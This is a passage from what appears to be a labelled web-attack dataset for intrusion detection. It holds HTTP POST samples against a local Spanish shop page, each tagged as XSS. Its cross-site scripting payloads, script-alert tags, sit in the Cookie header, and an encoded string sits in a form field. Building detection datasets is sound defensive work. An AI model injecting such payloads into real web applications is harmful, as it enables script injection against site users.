 <protocol>HTTP/1.1</protocol>
<path><![CDATA[/tienda1/miembros/editar.jsp]]></path>
<headers><![CDATA[User-Agent: Googlebot/2.1 (+http://www.google.com/bot.html)
Host: localhost:8080
Cookie: <script>alert('207a67fe67d047dd03b5fd370e0db66e')</script>
Accept: image/gif, image/x-bitmap, image/jpeg, image/pjpeg
Connection: Keep-Alive
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 4074
Expect: 100-continue
]]></headers>
<body><![CDATA[modo=insertar&login=c2&password=c2&nombre=carlos&apellidos=perez&email=perez@yahoo.com&dni=23
453457Z&provincia=1&cp=12354&B1=Confirmar&ciudad=Madrid&ntc=1234567890123456&direccion=%35%31%2c%35%32%2c%33%3
7%2c%35%30%2c%35%33%2c%35%30%2c%36%37%2c%35%34%2c%35%30%2c%33%37%2c%35%30%2c%35%33%2c%35%30%2c%36%37%2c%35%34%
2c%34%38%2c%33%37%2c%35%30%2c%35%33%2c%35%30%2c%36%37%2c%34%39%2c%34%38%2c%35%33%2c%33%37%2c%35%30%2c%35%33%2c%35%30%2c%36%37%2c%34%
</request>
<label>
<type>attack</type>
<attack>XSS</attack>
</label>
</sample>
<sample id="42021">
<request>
<method>POST</method>
<protocol>HTTP/1.1</protocol>
<path><![CDATA[/tienda1/miembros/editar.jsp]]></path>
<headers><![CDATA[User-Agent: Googlebot/2.1 (+http://www.google.com/bot.html)
Host: localhost:8080
Cookie: <script>alert('ea06c7def5190ac43cfb8229d5e2c5ec')</script>
Accept: image/gif, image/x-bitmap, image/jpeg, image/pjpeg
Connection: Keep-Alive